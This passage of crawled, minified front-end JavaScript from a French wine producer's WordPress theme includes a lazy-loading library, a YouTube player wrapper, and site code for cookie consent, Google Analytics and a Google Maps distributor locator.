p;s("beforeInit",(()=>{if(a.params.effect!==t)return;a.classNames.push(`${a.params.containerModifierClass}${t}`),r&&r()&&a.classNames.push(`${a.params.containerModifierClass}3d`);const e=l?l():{};Object.assign(a.params,e),Object.assign(a.originalParams,e)})),s("setTranslate",(()=>{a.params.effect===t&&n()})),s("setTransition",((e,s)=>{a.params.effect===t&&i(s)})),s("transitionEnd",(()=>{if(a.params.effect===t&&o){if(!c||!c().slideShadows)return;a.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),o()}})),s("virtualUpdate",(()=>{a.params.effect===t&&(a.slides.length||(p=!0),requestAnimationFrame((()=>{p&&a.slides&&a.slides.length&&(n(),p=!1)})))}))}({effect:"fade",swiper:e,on:a,setTranslate:()=>{const{slides:t}=e;e.params.fadeEffect;for(let a=0;a<t.length;a+=1){const t=e.slides[a];let s=-t.swiperSlideOffset;e.params.virtualTranslate||(s-=e.translate);let n=0;e.isHorizontal()||(n=s,s=0);const i=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t.progress),0):1+Math.min(Math.max(t.progress,-1),0),l=c(0,t);l.style.opacity=i,l.style.transform=`translate3d(${s}px, ${n}px, 0px)`}},setTransition:t=>{const a=e.slides.map((e=>(0,n.yg)(e)));a.forEach((e=>{e.style.transitionDuration=`${t}ms`})),p({swiper:e,duration:t,transformElements:a,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/vendor-836d192c-b841bb0a890994ef2015.js?ver=6.8.3
body_size: 4097
content:
(self.webpackChunkfournier=self.webpackChunkfournier||[]).push([[859],{2732:function(e){e.exports=function(){"use strict";function e(){return e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},e.apply(this,arguments)}var t="undefined"!=typeof window,n=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),r=t&&window.devicePixelRatio>1,i={elements_selector:".lazy",container:n||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},l=function(t){return e({},i,t)},u=function(e,t){var n,a="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(a,{detail:{instance:o}})}catch(e){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:o})}window.dispatchEvent(n)},c="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",p="loading",v="loaded",b="applied",m="error",h="native",y="data-",E="ll-status",w=function(e,t){return e.getAttribute(y+t)},I=function(e){return w(e,E)},P=function(e,t){return function(e,t,n){var a="data-ll-status";null!==n?e.setAttribute(a,n):e.removeAttribute(a)}(e,0,t)},k=function(e){return P(e,null)},A=function(e){return null===I(e)},C=function(e){return I(e)===h},L=[p,v,b,m],O=function(e,t,n,a){e&&(void 0===a?void 0===n?e(t):e(t,n):e(t,n,a))},x=function(e,t){o?e.classList.add(t):e.className+=(e.className?" ":"")+t},M=function(e,t){o?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},S=function(e){return e.llTempImage},V=function(e,t){if(t){var n=t._observer;n&&n.unobserve(e)}},N=function(e,t){e&&(e.loadingCount+=t)},T=function(e,t){e&&(e.toLoadCount=t)},R=function(e){for(var t,n=[],a=0;t=e.children[a];a+=1)"SOURCE"===t.tagName&&n.push(t);return n},D=function(e,t){var n=e.parentNode;n&&"PICTURE"===n.tagName&&R(n).forEach(t)},j=function(e,t){R(e).forEach(t)},U=[c],z=[c,f],G=[c,s,d],Y=[g],B=function(e){return!!e[_]},F=function(e){return e[_]},q=function(e){return delete e[_]},H=function(e,t){if(!B(e)){var n={};t.forEach((function(t){n[t]=e.getAttribute(t)})),e[_]=n}},Q=function(e,t){if(B(e)){var n=F(e);t.forEach((function(t){!function(e,t,n){n?e.setAttribute(t,n):e.removeAttribute(t)}(e,t,n[t])}))}},J=function(e,t,n){x(e,t.class_applied),P(e,b),n&&(t.unobserve_completed&&V(e,t),O(t.callback_applied,e,n))},$=function(e,t,n){x(e,t.class_loading),P(e,p),n&&(N(n,1),O(t.callback_loading,e,n))},K=function(e,t,n){n&&e.setAttribute(t,n)},W=function(e,t){K(e,d,w(e,t.data_sizes)),K(e,s,w(e,t.data_srcset)),K(e,c,w(e,t.data_src))},X={IMG:function(e,t){D(e,(function(e){H(e,G),W(e,t)})),H(e,G),W(e,t)},IFRAME:function(e,t){H(e,U),K(e,c,w(e,t.data_src))},VIDEO:function(e,t){j(e,(function(e){H(e,U),K(e,c,w(e,t.data_src))})),H(e,z),K(e,f,w(e,t.data_poster)),K(e,c,w(e,t.data_src)),e.load()},OBJECT:function(e,t){H(e,Y),K(e,g,w(e,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],ee=function(e,t){!t||function(e){return e.loadingCount>0}(t)||function(e){return e.toLoadCount>0}(t)||O(e.callback_finish,t)},te=function(e,t,n){e.addEventListener(t,n),e.llEvLisnrs[t]=n},ne=function(e,t,n){e.removeEventListener(t,n)},ae=function(e){return!!e.llEvLisnrs},oe=function(e){if(ae(e)){var t=e.llEvLisnrs;for(var n in t){var a=t[n];ne(e,n,a)}delete e.llEvLisnrs}},re=function(e,t,n){!function(e){delete e.llTempImage}(e),N(n,-1),function(e){e&&(e.toLoadCount-=1)}(n),M(e,t.class_loading),t.unobserve_completed&&V(e,n)},ie=function(e,t,n){var a=S(e)||e;ae(a)||function(e,t,n){ae(e)||(e.llEvLisnrs={});var a="VIDEO"===e.tagName?"loadeddata":"load";te(e,a,t),te(e,"error",n)}(a,(function(o){!function(e,t,n,a){var o=C(t);re(t,n,a),x(t,n.class_loaded),P(t,v),O(n.callback_loaded,t,a),o||ee(n,a)}(0,e,t,n),oe(a)}),(function(o){!function(e,t,n,a){var o=C(t);re(t,n,a),x(t,n.class_error),P(t,m),O(n.callback_error,t,a),n.restore_on_error&&Q(t,G),o||ee(n,a)}(0,e,t,n),oe(a)}))},le=function(e,t,n){!function(e){return Z.indexOf(e.tagName)>-1}(e)?function(e,t,n){!function(e){e.llTempImage=document.createElement("IMG")}(e),ie(e,t,n),function(e){B(e)||(e[_]={backgroundImage:e.style.backgroundImage})}(e),function(e,t,n){var a=w(e,t.data_bg),o=w(e,t.data_bg_hidpi),i=r&&o?o:a;i&&(e.style.backgroundImage='url("'.concat(i,'")'),S(e).setAttribute(c,i),$(e,t,n))}(e,t,n),function(e,t,n){var a=w(e,t.data_bg_multi),o=w(e,t.data_bg_multi_hidpi),i=r&&o?o:a;i&&(e.style.backgroundImage=i,J(e,t,n))}(e,t,n),function(e,t,n){var a=w(e,t.data_bg_set);if(a){var o=a.split("|"),r=o.map((function(e){return"image-set(".concat(e,")")}));e.style.backgroundImage=r.join(),""===e.style.backgroundImage&&(r=o.map((function(e){return"-webkit-image-set(".concat(e,")")})),e.style.backgroundImage=r.join()),J(e,t,n)}}(e,t,n)}(e,t,n):function(e,t,n){ie(e,t,n),function(e,t,n){var a=X[e.tagName];a&&(a(e,t),$(e,t,n))}(e,t,n)}(e,t,n)},ue=function(e){e.removeAttribute(c),e.removeAttribute(s),e.removeAttribute(d)},ce=function(e){D(e,(function(e){Q(e,G)})),Q(e,G)},se={IMG:ce,IFRAME:function(e){Q(e,U)},VIDEO:function(e){j(e,(function(e){Q(e,U)})),Q(e,z),e.load()},OBJECT:function(e){Q(e,Y)}},de=function(e,t){(function(e){var t=se[e.tagName];t?t(e):function(e){if(B(e)){var t=F(e);e.style.backgroundImage=t.backgroundImage}}(e)})(e),function(e,t){A(e)||C(e)||(M(e,t.class_entered),M(e,t.class_exited),M(e,t.class_applied),M(e,t.class_loading),M(e,t.class_loaded),M(e,t.class_error))}(e,t),k(e),q(e)},fe=["IMG","IFRAME","VIDEO"],_e=function(e){return e.use_native&&"loading"in HTMLImageElement.prototype},ge=function(e,t,n){e.forEach((function(e){return function(e){return e.isIntersecting||e.intersectionRatio>0}(e)?function(e,t,n,a){var o=function(e){return L.indexOf(I(e))>=0}(e);P(e,"entered"),x(e,n.class_entered),M(e,n.class_exited),function(e,t,n){t.unobserve_entered&&V(e,n)}(e,n,a),O(n.callback_enter,e,t,a),o||le(e,n,a)}(e.target,e,t,n):function(e,t,n,a){A(e)||(x(e,n.class_exited),function(e,t,n,a){n.cancel_on_exit&&function(e){return I(e)===p}(e)&&"IMG"===e.tagName&&(oe(e),function(e){D(e,(function(e){ue(e)})),ue(e)}(e),ce(e),M(e,n.class_loading),N(a,-1),k(e),O(n.callback_cancel,e,t,a))}(e,t,n,a),O(n.callback_exit,e,t,a))}(e.target,e,t,n)}))},pe=function(e){return Array.prototype.slice.call(e)},ve=function(e){return e.container.querySelectorAll(e.elements_selector)},be=function(e){return function(e){return I(e)===m}(e)},me=function(e,t){return function(e){return pe(e).filter(A)}(e||ve(t))},he=function(e,n){var o=l(e);this._settings=o,this.loadingCount=0,function(e,t){a&&!_e(e)&&(t._observer=new IntersectionObserver((function(n){ge(n,e,t)}),function(e){return{root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}}(e)))}(o,this),function(e,n){t&&(n._onlineHandler=function(){!function(e,t){var n;(n=ve(e),pe(n).filter(be)).forEach((function(t){M(t,e.class_error),k(t)})),t.update()}(e,n)},window.addEventListener("online",n._onlineHandler))}(o,this),this.update(n)};return he.prototype={update:function(e){var t,o,r=this._settings,i=me(e,r);T(this,i.length),!n&&a?_e(r)?function(e,t,n){e.forEach((function(e){-1!==fe.indexOf(e.tagName)&&function(e,t,n){e.setAttribute("loading","lazy"),ie(e,t,n),function(e,t){var n=X[e.tagName];n&&n(e,t)}(e,t),P(e,h)}(e,t,n)})),T(n,0)}(i,r,this):(o=i,function(e){e.disconnect()}(t=this._observer),function(e,t){t.forEach((function(t){e.observe(t)}))}(t,o)):this.loadAll(i)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),ve(this._settings).forEach((function(e){q(e)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){var t=this,n=this._settings;me(e,n).forEach((function(e){V(e,t),le(e,n,t)}))},restoreAll:function(){var e=this._settings;ve(e).forEach((function(t){de(t,e)}))}},he.load=function(e,t){var n=l(t);le(e,n)},he.resetStatus=function(e){k(e)},t&&function(e,t){if(t)if(t.length)for(var n,a=0;n=t[a];a+=1)u(e,n);else u(e,t)}(he,window.lazyLoadOptions),he}()},6006:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,o=n(2275),r=(a=o)&&a.__esModule?a:{default:a};t.default={pauseVideo:{acceptableStates:[r.default.ENDED,r.default.PAUSED],stateChangeRequired:!1},playVideo:{acceptableStates:[r.default.ENDED,r.default.PLAYING],stateChangeRequired:!1},seekTo:{acceptableStates:[r.default.ENDED,r.default.PLAYING,r.default.PAUSED],stateChangeRequired:!0,timeout:3e3}},e.exports=t.default},9125:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=l(n(1227)),o=l(n(6006)),r=l(n(5279)),i=l(n(8255));function l(e){return e&&e.__esModule?e:{default:e}}const u=(0,a.default)("youtube-player"),c={proxyEvents:e=>{const t={};for(const n of r.default){const a="on"+n.slice(0,1).toUpperCase()+n.slice(1);t[a]=t=>{u('event "%s"',a,t),e.trigger(n,t)}}return t},promisifyPlayer:(e,t=!1)=>{const n={};for(const a of i.default)t&&o.default[a]?n[a]=(...t)=>e.then((e=>{const n=o.default[a],r=e.getPlayerState(),i=e[a].apply(e,t);return n.stateChangeRequired||Array.isArray(n.acceptableStates)&&!n.acceptableStates.includes(r)?new Promise((t=>{const a=()=>{const o=e.getPlayerState();let r;"number"==typeof n.timeout&&(r=setTimeout((()=>{e.removeEventListener("onStateChange",a),t()}),n.timeout)),Array.isArray(n.acceptableStates)&&n.acceptableStates.includes(o)&&(e.removeEventListener("onStateChange",a),clearTimeout(r),t())};e.addEventListener("onStateChange",a)})).then((()=>i)):i})):n[a]=(...t)=>e.then((e=>e[a].apply(e,t)));return n}};t.default=c,e.exports=t.default},2275:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={BUFFERING:3,ENDED:0,PAUSED:2,PLAYING:1,UNSTARTED:-1,VIDEO_CUED:5},e.exports=t.default},5279:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["ready","stateChange","playbackQualityChange","playbackRateChange","error","apiChange","volumeChange"],e.exports=t.default},8255:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["cueVideoById","loadVideoById","cueVideoByUrl","loadVideoByUrl","playVideo","pauseVideo","stopVideo","getVideoLoadedFraction","cuePlaylist","loadPlaylist","nextVideo","previousVideo","playVideoAt","setShuffle","setLoop","getPlaylist","getPlaylistIndex","setOption","mute","unMute","isMuted","setVolume","getVolume","seekTo","getPlayerState","getPlaybackRate","setPlaybackRate","getAvailablePlaybackRates","getPlaybackQuality","setPlaybackQuality","getAvailableQualityLevels","getCurrentTime","getDuration","removeEventListener","getVideoUrl","getVideoEmbedCode","getOptions","getOption","addEventListener","destroy","setSize","getIframe","getSphericalProperties","setSphericalProperties"],e.exports=t.default},1062:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(3988)),o=i(n(9125)),r=i(n(5900));function i(e){return e&&e.__esModule?e:{default:e}}let l;t.default=(e,t={},n=!1)=>{const i=(0,a.default)();if(l||(l=(0,r.default)(i)),t.events)throw new Error("Event handlers cannot be overwritten.");if("string"==typeof e&&!document.getElementById(e))throw new Error('Element "'+e+'" does not exist.');t.events=o.default.proxyEvents(i);const u=new Promise((n=>{if("object"==typeof e&&e.playVideo instanceof Function){n(e)}else l.then((a=>{const o=new a.Player(e,t);return i.on("ready",(()=>{n(o)})),null}))})),c=o.default.promisifyPlayer(u,n);return c.on=i.on,c.off=i.off,c},e.exports=t.default},5900:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,o=n(9090),r=(a=o)&&a.__esModule?a:{default:a};t.default=e=>new Promise((t=>{if(window.YT&&window.YT.Player&&window.YT.Player instanceof Function)return void t(window.YT);{const t="http:"===window.location.protocol?"http:":"https:";(0,r.default)(t+"//www.youtube.com/iframe_api",(t=>{t&&e.trigger("error",t)}))}const n=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{n&&n(),t(window.YT)}})),e.exports=t.default}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-98b7ce25.59760972c53c87faa2d2.js?ver=6.8.3
body_size: 67
content:
/*! For license information please see vendor-98b7ce25.59760972c53c87faa2d2.js.LICENSE.txt */
"use strict";(self.webpackChunkfournier=self.webpackChunkfournier||[]).push([[71],{3988:n=>{var r;r=function(){var n={},r={};return n.on=function(n,e){var f={name:n,handler:e};return r[n]=r[n]||[],r[n].unshift(f),f},n.off=function(n){var e=r[n.name].indexOf(n);-1!==e&&r[n.name].splice(e,1)},n.trigger=function(n,e){var f,u=r[n];if(u)for(f=u.length;f--;)u[f].handler(e)},n},n.exports=r}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/main.1e76a25f54bf2194a0f8.js?ver=6.8.3
body_size: 7997
content:
(()=>{"use strict";var e,t={4648:(e,t,n)=>{var o=n(1955),i=n(4745),r=!1,l=!1,s=navigator.doNotTrack||navigator.msDoNotTrack,a=["__utma","__utmb","__utmc","__umtz","__utmz","_ga","_gat","_gid","AMP_TOKEN"];function c(){window.dataLayer.push(arguments)}function u(){return new Promise((function(e){l?new Promise((function(e,t){!1===r?null!==params.ga_tag&&"1"===params.ga_on?(0,i.Z)("https://www.googletagmanager.com/gtag/js?id="+params.ga_tag).then((function(){e()})):t():e()})).then((function(){r=!0,e()})):(r=!0,e())}))}function d(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];o.Z.remove("ga-disable-"+params.ga_tag),delete window["ga-disable-"+params.ga_tag],e&&c("config",params.ga_tag,{anonymize_ip:!0})}function v(){return"yes"!==s&&"1"!==s&&null===document.querySelector("#wpadminbar")&&(void 0===o.Z.get("ga-disable-"+params.ga_tag)&&(!0!==r?u().then((function(){d()})):d()),!0)}function p(e){var t,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=!1;if("string"==typeof e)t=e,i=!0;else{var r=e.getAttribute("id"),l=r.split("-");l.length>=2&&(t=l[0],i=!0,n="true"===(n=document.querySelector("input#"+r+":checked").value).toLowerCase())}if(i){switch(t){case"ga":n?d(!1):(o.Z.set("ga-disable-"+params.ga_tag,!0,{expires:9999,path:"/"}),window["ga-disable-"+params.ga_tag]=!0,a.forEach((function(e){o.Z.remove(e,{domain:"."+params.host})})));break;case"ok":n&&null!==document.querySelector("div.bandeauCookie")&&(o.Z.set("DPC_CookiesBarConsent",!0,{expires:394,path:"/"}),document.querySelector("div.bandeauCookie").classList.remove("on"),setTimeout((function(){document.querySelector("div.bandeauCookie").remove()}),1e4))}!function(e){if(document.querySelector("section.mLegales div.reponse")){var t=e.dataset.label,n=e.dataset.status;document.querySelector("section.mLegales div.reponse p").innerHTML="<strong>"+t+": "+n+"</strong>"}}(e)}}"1"===params.ga_on&&a.push("_gat_gtag_"+params.ga_tag.replace(new RegExp("-","g"),"_")),window.dataLayer=window.dataLayer||[],c("js",new Date),void 0===window.gtag&&(l=!0),document.addEventListener("DOMContentLoaded",(function(){if(null!==document.querySelector("section.mLegales")&&(null!==document.querySelector("section.mLegales ul.mLegales button.moreInfos")&&document.querySelectorAll("section.mLegales ul.mLegales button.moreInfos").forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault(),document.querySelector("section.mLegales div.plusInfos#"+e.getAttribute("id")).classList.toggle("on")}))})),null!==document.querySelector("section.mLegales div.contenu input.buttonRadioConsent")&&document.querySelectorAll("section.mLegales div.contenu input.buttonRadioConsent").forEach((function(e){e.addEventListener("change",(function(t){t.preventDefault(),p(e)}))}))),null!==document.querySelector("div.bandeauCookie")){var e=o.Z.get("DPC_CookiesBarConsent");null!==e&&!0!==e?document.querySelector("div.bandeauCookie button#ConfirmCookie").addEventListener("click",(function(e){e.preventDefault(),p("ok",!0)})):document.querySelector("div.bandeauCookie").remove()}v()}));n(6337);var f,m=n(2732),y=n.n(m),g=n(9069),h=n.n(g),S=n(8040),q=n.n(S),L=n(3153),w=n.n(L),b=n(1716),E=n(1062),A=n.n(E),k=n(893),P=n(6540),T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500;e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout((function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")}),t)},V=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500;e.style.removeProperty("display");var n=window.getComputedStyle(e).display;"none"===n&&(n="inline-block"),e.style.display=n;var o=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=o+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout((function(){e.style.removeProperty("height"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")}),t)},C=n(8041),x=n.n(C),_=n(3709),M=n.n(_),D=n(3002),I=n.n(D),z=0,O=new Map,R=(f=window,function(e){var t={_onLoad:function(e){return function(t){var n=O.get(e);n?n.promise.then((function(){n.error?t(n.error):t(null,n)})):console.warn("No script cached")}},_scriptTag:function(e,t){if(!O.has(e)){var n=document.createElement("script"),o={loaded:!1,error:!1,promise:new Promise((function(o,i){var r=document.getElementsByTagName("body")[0];n.type="text/javascript",n.async=!0,n.defer=!0;var l="loaderCB".concat(z++).concat(Date.now()),s=function(n){return function(r){var l=O.get(e);"loaded"===n?(l.resolved=!0,o(t)):"error"===n&&(l.errored=!0,i(r)),a()}},a=function(){f[l]&&"function"==typeof f[l]&&(f[l]=null)};return n.onload=s("loaded"),n.onerror=s("error"),n.onreadystatechange=function(){s(n.readyState)},t.match(/callback=CALLBACK_NAME/)?(t=t.replace(/(callback=)[^\&]+/,"$1".concat(l)),window[l]=n.onload):n.addEventListener("load",n.onload),n.addEventListener("error",n.onerror),n.src=t,r.appendChild(n),n})),tag:n};O.set(e,o)}return O.get(e)}};return Object.keys(e).forEach((function(n){var o=e[n];t[n]={tag:t._scriptTag(n,o),onLoad:t._onLoad(n)}})),t});const Z=R;h().use(q());var B,H=[],N=0,W=0,j=1,F=null,Y=document;var G=0;function J(){var e=window.pageYOffset||document.documentElement.scrollTop;e>G?Y.querySelector("header").classList.add("hide"):Y.querySelector("header").classList.remove("hide"),G=e}var K=new(y())({elements_selector:"[data-lazy]"});var U=!1;function $(e){return new Promise((function(t){!1===U?null!==e?Z({maps:"https://maps.googleapis.com/maps/api/js?key="+e}).maps.onLoad((function(){U=!0,t()})):t():t()}))}function Q(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,n=e.offsetTop;t.scrollTo({top:n,behavior:"smooth"})}function X(e,t,n){if(n>=t)return!1;var o=google.maps.event.addListener(e,"zoom_changed",(function(i){google.maps.event.removeListener(o),X(e,t,n+1)}));setTimeout((function(){e.setZoom(n)}),50)}function ee(e,t,n,o){n.forEach((function(n){var i=n.id;parseInt(i)===parseInt(t)?n.setIcon({url:o.dataset.pointerOn,scaledSize:new google.maps.Size(27,37)}):n.setIcon({url:o.dataset.pointerOff,scaledSize:new google.maps.Size(27,37)}),e.querySelector("section.distributeurs div.retour button#Restore").classList.remove("off")}))}function te(e,t,n){e.querySelectorAll("section.distributeurs div.pointsVente div.pointVente").forEach((function(e){e.classList.remove("active")})),Q(e.querySelector("section.distributeurs div.liste div#place-"+n),e.querySelector("section.distributeurs div.liste div.pointsVente")),e.querySelector("section.distributeurs div.pointsVente div#place-"+n).classList.add("active"),e.querySelector("section.distributeurs div.retour button#Restore").classList.remove("off")}function ne(e,t){null!==t&&$(t.dataset.apikey).then((function(){var n,o=[],i=JSON.parse(decodeURIComponent(t.dataset.markers)),r=t.dataset.style.replace(/\+/g,"%20"),l=decodeURIComponent(r),s={mapTypeId:"roadmap",styles:JSON.parse(l)};B=new google.maps.LatLngBounds,(n=new google.maps.Map(t,s)).setTilt(45);var a,c=[];for(a=0;a<i.length;a++){var u=new google.maps.LatLng(i[a][1],i[a][2]);B.extend(u),(c=new google.maps.Marker({position:u,map:n,animation:google.maps.Animation.DROP,title:i[a][0],icon:{url:t.dataset.pointerOff,scaledSize:new google.maps.Size(27,37)}})).setCursor("xyz"),c.set("id",i[a][3]),c.addListener("click",(function(){te(e,0,this.get("id")),X(n,17,n.getZoom()),n.panTo(this.position),ee(e,this.get("id"),o,t)})),o.push(c)}n.fitBounds(B),n.panToBounds(B),n.addListener("zoom_changed",(function(){})),t.parentElement.parentElement.querySelector("div.retour button#Restore").addEventListener("click",(function(){!function(e,t,n,o){e.querySelectorAll("section.distributeurs div.pointsVente div.pointVente").forEach((function(e){e.classList.remove("active")})),Q(e.querySelector("section.distributeurs div.pointsVente div.pointVente:first-child"),e.querySelector("section.distributeurs div.pointsVente")),t.fitBounds(B),t.panToBounds(B),ee(e,-1,n,o),e.querySelector("section.distributeurs div.retour button#Restore").classList.add("off")}(e,n,o,t)}),!0),t.parentElement.parentElement.querySelectorAll("div.liste div.pointsVente div.pointVente").forEach((function(r){r.addEventListener("click",(function(l){var s=r.getAttribute("id").split("place-"),a=new google.maps.LatLng(i[s[1]][1],i[s[1]][2]);n.panTo(a),te(e,0,s[1]),X(n,17,n.getZoom()),ee(e,s[1],o,t)}))})),null!==t.parentElement.parentElement.querySelector("div.input")&&t.parentElement.parentElement.querySelector("div.input input").addEventListener("keyup",(function(e){e.preventDefault();var n=t.parentElement.parentElement.querySelector("div.input input").value;if(""!==n){var o=new RegExp(n.toLowerCase(),"g");t.parentElement.parentElement.querySelectorAll("div.liste div.pointsVente div.pointVente").forEach((function(e){-1!==(e.querySelector("span.name").innerHTML+e.querySelector("span.type").innerHTML+e.querySelector("span.address").innerHTML).toLowerCase().search(o)?e.classList.remove("off"):e.classList.add("off")}))}else t.parentElement.parentElement.querySelectorAll("div.liste div.pointsVente div.pointVente").forEach((function(e){e.classList.remove("off")}))}))}))}function oe(){null!==document.querySelector("div.menuVin")&&(document.querySelector("div.menuVin").classList.remove("on"),document.querySelector("body").classList.remove("off"),document.querySelector("main").classList.remove("left")),0,1===W&&re()}function ie(){0===W?null!==document.querySelector("div.menuVin")?(document.querySelector("body").classList.add("off"),document.querySelector("main").classList.add("left"),document.querySelector("div.menuVin").classList.add("on"),1):0:oe()}function re(){if(null!==document.querySelector("div.menuVin")){document.querySelector("div.menuVin").classList.remove("on2"),document.querySelector("div.menuVin div.side-2").classList.remove("on");var e=document.querySelector("div.menuVin div.side-2").querySelectorAll("h4");document.querySelector("div.menuVin div.side-2").querySelectorAll("li").forEach((function(e){"none"===e.style.display&&V(e)})),e.forEach((function(e){"none"===e.style.display&&V(e)})),document.querySelectorAll("div.menuVin div.catParent").forEach((function(e){e.classList.remove("on")}))}W=0,F=null}function le(){0===W?null!==document.querySelector("div.menuVin")?(document.querySelector("div.menuVin").classList.add("on2"),document.querySelector("div.menuVin div.side-2").classList.add("on"),W=1):W=0:re()}function se(){var e=Y.querySelectorAll("div.wrapSections > section"),t=-1,n=window.scrollY,o=Y.querySelector("div.barre"),i=o.offsetHeight;if(e.forEach((function(e,o){if(n+i>e.offsetTop)return t=e,!0})),-1===t&&(t=Y.querySelector("section")),t.classList.contains("ecranAccueil"))o.classList.contains("light")||o.classList.add("light");else if(t.classList.contains("vin")||t.classList.contains("page404"))o.classList.contains("light")&&o.classList.remove("light");else{var r,l,s=window.getComputedStyle(t).getPropertyValue("background-color");"rgba(0, 0, 0, 0)"===s&&(l="background-color","string"==typeof(r=t)&&(r=document.querySelector(r)),s=window.getComputedStyle(r,null).getPropertyValue(l));var a=null;"string"==typeof s&&(a=s.match(/\d+/g)),null!==a&&(.299*a[0]+.587*a[1]+.114*a[2]>186?o.classList.contains("light")&&o.classList.remove("light"):o.classList.contains("light")||o.classList.add("light"))}}function ae(e){var t;(!1!==(e=void 0!==e&&e)?(t=e.next.container,v(),window.scrollTo(0,0),Y=t):t=document,K.update(),w()(),function(e){null!==e.querySelector("div.fichesTechniques")&&(e.querySelector("div.fichesTechniques div.currentSelected").addEventListener("click",(function(){e.querySelector("div.fichesTechniques div.fakeSelect").classList.toggle("open")})),null!==e.querySelector("div.fichesTechniques div.fakeSelect.more")&&e.querySelectorAll("div.fichesTechniques div.fiche").forEach((function(t){t.addEventListener("click",(function(){e.querySelectorAll("div.fichesTechniques div.fiche").forEach((function(e){e.classList.remove("active")})),t.classList.add("active"),e.querySelector("div.fichesTechniques div.currentSelected span.year").innerHTML=t.dataset.year,e.querySelector("div.fichesTechniques div.fakeSelect").classList.remove("open")}))})),e.querySelector("span.download").addEventListener("click",(function(t){t.preventDefault();var n=document.createElement("a");n.setAttribute("href",e.querySelector("div.fichesTechniques div.fiche.active").dataset.url),n.setAttribute("target","_blank"),n.click(),n.remove()})))}(t),x()({target:"h1.titre,h2.titre,h3.titre",by:"chars",key:null}),t.querySelectorAll("h1.titre, h2.titre, h3.titre").forEach((function(e){k.create({elem:e,from:"top-bottom",to:"bottom-top",inside:function(t,n,o){e.classList.add("on"),t.stop()}}).start()})),null!==t.querySelector("header div.menuRight")&&null!==t.querySelector("div.barre div.btnMenu")&&(t.querySelector("div.barre div.btnMenu").addEventListener("click",(function(e){e.preventDefault(),0===N?(document.querySelector("body").classList.add("off"),document.querySelector("main").classList.add("right"),document.querySelector("header div.menuRight").classList.add("on"),N=1):ce()})),t.querySelector("header div.menuRight button#closeMenuRight").addEventListener("click",(function(e){e.preventDefault(),ce()}))),se(),null!==t.querySelector("section.ecranAccueil video#player"))?t.querySelector("section.ecranAccueil video#player").play():"undefined"!=typeof player&&(player.pause(),player.removeAttribute("src"),player.load());var n=null;function 